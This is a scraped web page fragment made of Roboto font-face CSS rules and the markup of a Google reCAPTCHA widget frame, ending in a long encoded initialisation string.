  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="5cv_MctYrlzsBNakGnWkjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="5cv_MctYrlzsBNakGnWkjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5cv_MctYrlzsBNakGnWkjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8Odw6XCo1BvR8KMwpwVazwFw4DDpB7DrcO5w4fDosOrccOwwrzCvMKCwpHCjQ5cwpM3f8O2wrlmwqJ8w4jDrMOxHkvCkVrCvipIwpQ4AcORwpvDkcKuY8Orw5zCqsKAw75vADXDgMKCwoXCqMOdRFvDuFNTwqLDviMdw5XCln/CgGNHcFJHQMOeHEl6VGjDmX7Cv8O0wq7ClcOWLmXCi0HCmAMiXwzCpsOMw7lWw6tBwr5KwoRqYD3CmmbDnsORY8ONKcKNayApwqLCimkHw6TCkGrCrsOIdcO4bTnCtMOBwr7DnMKmw4oBw7/CjMOSwrHCu1h/wrhFHWrDg8K1w6DCr8KQUgkYNywcwqkpQ8K3wpNMLcOTwqrDocOfwobDmMKjw71Jw67DtsOdw7Rxwrt4wrTCkwAwV8K/bUdAwrjDrsOCwppHw4prw4DDvTA9acK9GMOUGVwuB0tqKlc/QwXCjCPDowTChMKwwqchwrnDrMOhUFQnbSt5wpdtLMOEwpfDtMO0wrddY8KEw48+ZsOEwok6asOzD0DCmsKlSC7CqsO7CUE6GcO0w5B0eiJTMXLCtMOAXkA3FiLCkWscw4PCpTJVwrPCizzDuzhQw4/[base64]/[base64]/[base64]/DkjRCdB/DqjDCgwTDnAI6wpNSFcORw4FqJMOmVsKcVMOUwoFMCx3Dn8OCw4t+AsOzwrpHwrvDpR5Yw5jDoAtDW2VyJBzCo8KSw4dYwo/DicO9w7JPw7fCvFMxw5IKdMKbSsOYUMKvwpPCv8KtDD/[base64]/Cp8OWw79oEyXDgk7CkSkBw4rCjGMawrTCsMOzHsKGFmI3wr7Dg8O3CUXDj8KOJnjCiXbDvRHDhQkwUcOBBcOCTMO5w5c4wqodwo/CnMKewoHCtGnCucOBwptOw6fDv17DgUoVNBZ9CTvChsKawr8CA8O0wqtWwqxXwoUEf8Khw6zCksOyZjV0PsO9wodew5HDkylCKsOJYW/[base64]/CvMOfw7JlUMOfbxrCnjHDpcKld3nCuglvAMO9wpAEw7nCpMKHFjzCjhsJAsKOEMKCBS0sw54GOsOqFcOhZcO1wo1Rwoh/[base64]/[base64]/CtyXCmcOxScKgwqbDhFUSP8O2JMKFwpsUw53DlFnDvT0bw5LDu8KYfsO6HsOJw7Q+w5tGWsOQBCYMw7oVLkfDqsKaw7FqH8Obw5TDswRMBMOHwpjDksOlwqfDoHwcfsKRKMKawoUsJQo/w5oHwqbDoMOxwq0VRTnDngHCl8KOw54qw6pcwrvCpC9YGMKtPCl1w6PDoVzDp8OXw4dTwqPCuMOACW18XMOiwq3DucKfPcO2w6NPwoIxw4VtP8O3w4nCqsOKw5HCu8KxwoFzFMOBAE7CoAZSwroQw7pCI8K6CnwmOU7CvsOKFARLQ3l6wo9eworDvR/DgXdKwqpjEcKOSsK3woRtF8KECTkYwp/[base64]/CosOjXVPDjlvCtmYeaSLDlgAYH8KcRMOXME/CthHDnMKDwrpnwpMlGwbCmsK0w4kRICPCpxDDlGxmJsOfworDgwhvw4DCgsOSEFoow5nCmMOgTk/CiDMIw6d8T8KWVMK/[base64]/DrWDDqcOnI3LChUTDosO5w7BEw7bCj8KBRMKSw7YPBTYnwo/CisOdUiBLGcOdYcOLLWrCh8O6w4M5FMK4Hm08wq/CvMKvasOdwoPDhEjCuUB1XAgPI0jDtsK9w5TCgRonO8ORGMO0w67DsMO/C8Otwqc/JsKSwoQVwpsWw6rCosKCV8KdwofDpsOrAMKbw57DhMKyw7fCr03DqQdsw6kOBcKLwpjCgsKpQcKjwpbDh8OkDyQSw5nDtMOdMcKhUMKKwpI9WsK7QMKRw45lfMKYX29mwrTCisOiMA0vBcKPwqbCpyVqW2/CtMOdL8KRSi4/[base64]/ClcO8WnDDlcKYwqzCoMOWF3UBw6BgOBZVF8O7EsO5GsKpw7dZwqY4H1RTw6PDl1AKwq4pw4TDrTIxwrLCtMOTwovCnjhZSCpPYgPCkMKWFwMwwog4fcORw5xLeMKRL8Oew4jDmTvDn8OlwrnCqyZzwprCuhzDlMOkOcKzwp/DkUh+w79IQcKbw4dSXlDCq2UfdMOHwpvDqcOUw7fCqB58wqk9PRvDqA7CqDbChsOMfjY8w7/[base64]/NcK2R3QPw4jDhsO5w6vCq8ORw6Epw7BhKMO/wpnDlBnClWw0w70Jw4xHwofDpF0cHxdywphqwrPCssKwNhUgasOLwpsyI29Dw7Fgw6UJFXkBwoDCuVnDpWAoZcKwTAbCssO2FFFjMEHCt8KOwqbCnQENUMOkwqTChD5REFTDpRLDuHYlwotZL8Kfw4/CpsOPBCAtwpLCrSbDkEBRwrkaw7bDrk07ZiU8wr3CvsKrd8OfNiHDkFLDusKWw4fDr1lEUsKcRnHDjQ/CtMOzwqJ5GxrCm8KiRUYoADrDmcOvwqRLw6HDi8O/w4DCoMOwwrnCqDTDhlwrMSRNw5LCuMKiKTvChcK3wpBBwpTDrMO9wqLCtMOVw6fCu8OswovCpcK2FcOcXcK6wpHCgSdhw7PCmHYdeMOJAww4DMOKw4J9wpNGw6/DmsOOFW5pwrUKTsO8wqp6w5DDs3PCpVbCt3kywqnDmFZ5w6t7GW3Ck3/DlcOzYsOFbBYFJMKQIcOfCU3DtDPCn8KKXj7DrMOGwqjCjwglesOqR8ODw6ArecO+w5fCiCM0w6fCosOGYybCqDLCkcK1w6fDqDrDs00hd8KUFyHDinXDrsOUw5wkeMKGbzsjR8Krw57Cvi3CpMKvWcOrw7jCrcOfwoQ/RwzCr0DDnw0Rw7x+wrvDj8K8wr/DpcKww4/[base64]/CocO8VAsVwqoaw6M9T8OLAiF1wq8Lw6DCv8OKI1t2KcKQwqvCi8OBwr/CmDUmA8OkEMKPQgcaVmPCnncYw7XCtMOqwrjCg8K8w6HDl8K0w78bwrPDsAgGw7s+MTJNXMK9w6HCgj7CoCDChTd9w4DChsOXE2DCgCBDU3rCqmnCl1Icw5Yqw6LCm8KNw5DDlk/CnsKiw6LCq8K0w7t3NcOwIcOYEnlSLX8iZcK1w4U6wrBcwoMAw4A5w7Qjw5wAw6jDnMO+WyEMwr10ZxrDmsKVBsKAw5XCs8KyM8OHFTjDpBHDksK7WybDj8K/wp/[base64]/CvlvDjwvDpMKQL8KkOWlvJjUZWcOETMKjQsOlCDcvw5/DrCzDlMKJTcOWwo/Co8OSw6lSWsOmw57CpTrCt8OSwoHCoSwowo1gw4XDvcKkw5LCiD7DjQMXw6jCk8K6w7pfwoLDoSJNw6PCs3UaPsKwNcK0w7oxw5Q1w5jCosKNQ1pYw6wMwq7Cu1bCg2XDlVbCgEcqw5khTsK6DjzDmxonJk9VQMOXwprCuhw2w5rDhsOewo/Dkn1cZkMaw67CsV7DtVMyHQNuWsKVwqA3bcKuw4rDtgYUFMOqwrfCocKAUcOMQ8OjwoNHdcOGXxYTasOEwqbCj8KpwrE8wocCT23CoBfDr8KSw4jDosOPNxU/UDkaLWPCnhTCkBDCjzoBwqXDlW/CniTDh8K4w7wdwpkzAGFNJ8KOw73DlBNUwoPCuCh2wrTCu1Uxw5UXw4dAw7YGw6DDucOqCMOfwr5SSltnw7DDon3CgMKOV2hjwoDCoVAbH8KBYAUjHRhtN8OUwprDjMKnecKIwrfDqDPDqlvCqAcXw7HCjH/DphHDgMKNZXoiw7bDvUXDhH/CrcKOUyFoJsK6w7ETDzvDjcKWw7rCrsK4X8OLwpYQWiMhEDXCmBPDgcOUDcKcKUHCj21RecK+wr9vw49twr7DpcOvwpTCuMKSD8O8RRTDtcOqwrbCq39Nwq8wRMKDw7ZXUsOVHk3CsHbCvygjAcO/KmTDmsKpwqXCkm/[base64]/DkMKrDxo6ADXDr8KAYB7DsCHDuAjCk8Ktw6bDjMOOFl3DgjUewo0jwqVUwqhYw79BGMKpUV9MIQ/[base64]/DuCA3VB3Cs8OVEsKywpnDlhfDl1MRZsK9w5FLw4h4DiYCw5TCnsKwYsOnU8K/wplkwrfDvD/[base64]/Cr8K8w7Iwwow4w5TDtcOoKsOcXMKRGzrDu27DrcOGPwMjFTt7w5JvMD/DusKNR8KxwoPDq3rCk8Kewr/DocK8wpTDkwLDlsK3THDCncKDwr7DiMOjwqnDv8OPEFTCol7DksKXwpbCs8O9UcKww5DDnmwvDyszc8OxeW15EMO3GsOXK0tqw4HCtsOGYsKpcRgwwrrDvHwJwqUyAMK0wojCiyksw68GLsKpwqrDuMOxwo/DkcK3HcOdSgNKFnTCosO/[base64]/DlQvCrFkJw6fCksODw6zCisKJw5t8BG9aA0HCsDgJVcKdTXHDhsK7QyxuacOjwowfSwVvasOuw6rDrQPDoMOJY8OEasOxF8Kkw5JcTAsUZQ8bdV1pwobDi28qFy98w6Bxw4sfwp/[base64]/[base64]/[base64]/Cund/wrXCk8O+w7NpE8OjwqfCrkYpXcOjNRvCqVHCkGgIwp/CqcKAMht5w4DDlRnCosOUMcKzwp4Uwp03w4cNd8ORMsKmw5jDnMOCFghZw6/DhsKVw5YucsOqw4nCui/CpcKBw488w4LDqMKQwobCp8KMw6fDmMKpw6tSw5bDv8ONRUoec8KfwpfDi8OUw5cnOGEzwqslTXLCuwjDhsKKw5HCscKHBcKmUCfDgXILwrokw7dmwqnCphbDisOxRh7DumbDisKewqzDjDLCkVzCksOHw7xdcirDqWUIw7IZw6lEw4VTCMOADxtSw6zCg8KIwr/[base64]/CqsKaJiwAJh7CrsKUCsO4w7bDhsOifsKjw64aO8KuwpJMwrPCtsOoZ2BPwqUuw55jwqQ5w5XDvcOaf8KnwoxaUQ3Cvksrw6gOVT8Jwq83wr/DtsK6wojDpcKAwr9Uw4FHT0TDnMKCw5TDhnLDgMKgMcKIwqHDhsKME8KvScOaeAfCosK5aWrChMK0ScOFNUfCj8OpNMOKw6wRAsKFw7HCny5GwrMePRdDwoLCs0bDg8OMwq3DnsKiEBxSw4zDlsOLw4jClHXCozZdwrRvFMK/bMOSw5fDj8KEwrvCrVjCusOnasKbJ8KRwqjDmWRDdmtLW8KEVsKtAMKywoHCnsKOw5Qmw6Yzw6bCiwVcwqbCsGLClibCmgTDpX8hw57CncK/I8KBw5oySzl4wpPDl8OkcHbCu0AWwoU2wrQib8KxXGQWYcKML2/DtBJbwrAtwoPCu8O/WcOGZcOKw75rwqjCpcKdUsK5YcKhTMKgFGkkwoDCqcKNKwvDomzDiMKYQxofZS0dAgLCisKjNsOZw6pwO8KRw7tsCFTChyXCnFDCgE/[base64]/DhTsOwq0/DFrCu2bDo0dzAcOIwqPCtFTDnMO8YXVlw6t4IUxEw77DpcO/w6AhwoQAw7xPwrvDqBUXbw7Cgld9Q8K4McKGwpXCsBDCpjLCqQQgQ8KowqVVGz7ClMKHwrHChzXCt8Obw4nDiBloASLDuB/DkMKnwptWw7XCq31Nw6LDvm0FwpnDh1AKOcKyfcKJGMKHwox5w7/Dk8OrEl3ClBzDgzrDjB/[base64]/CtQNDwplaQMOsOsKRw7hYw7Vwe8OiYsKKaMOrIsKuw4Y8P0nCmkDDu8OdwqrCt8OgWcKAwqbDicKFw7okMsK/D8K8w6sowqIsw4RIwrQjwpXCs8OkwoLCjllUH8KULsKYw5oIwqrCjcK9w5w3cQ97wr/DjWhyPwTCriEqTsKDw7Yawp/CnCRDwq/[base64]/DuwbDn8KIXX1zwoLCg8Oqw7YeLEI7w6LDggTCp8K7wrsUbcK9asK7wrjDiVTDvMOSwodfwrIJAMOzw44/TMKIw7nCtsK6wozCvxnDsMK0wr9nwqBhwrppYMOjw5Bvwr3CjDlnAkbDuMKAw5Y+Q2URw4HCv0jCm8K7woUtw7/DrhbChAB+UETDmU7CoFsqMh3Dvy3ClsKZwqfCjMKTw6sFR8OlUsOMw4zDkXnCnlTChCDCkTLDjELCmMO/w5VYwopzw4pwPifCi8OJwpbDtsKiw73Ck0XDhMKRw5sdIQ4ewoYiwoEzaQHCqsO6w4Evw49aLRLDt8KPYMKldHIawqhZHUrCh8OHwqfDjMOaSFvCjAPCqsOYfMKdB8KNw7PCgMKJDwZkwofCisKtVMKDMD3DjUDCn8Oowr88PV3CnQ/[base64]/CgMKiIcKUYVxYWcOuw5QYfMK/Y8OVwrcEMCc7YMO6B8KEwpF7ScKtZsOrw6x4w4rDnTzDmsOuw77CqS/DncOBDm/CoMKRVsKINMOmw4jDqwJoDMKdw4XDmMKnN8OBwqBPw7/[base64]/ClTE9CsK6ci3CuwnDvVjCjMOue8Ogw7fCoMOKQcOHXkDCoMOkwpFXw5cIQcOVwovCuzvCmsKBQA9Iwqg5wpDCjgDDlgrCoxcvwoFKAT3CiMOPwoPCs8K3YcOwwrrCuB/ChyB1PiHCnhl3YFhdw4LChsOeAcOnw4YewqrDn2LDrsKEQRnCn8OPw5PCl2wqwotbwqHCm